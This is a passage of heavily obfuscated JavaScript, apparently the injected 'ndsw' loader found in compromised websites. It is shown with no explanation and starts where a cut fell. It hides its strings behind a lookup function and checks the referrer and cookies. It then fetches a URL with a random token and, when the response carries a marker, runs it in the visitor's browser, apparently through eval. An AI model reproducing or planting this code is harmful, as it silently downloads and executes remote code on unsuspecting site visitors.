O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};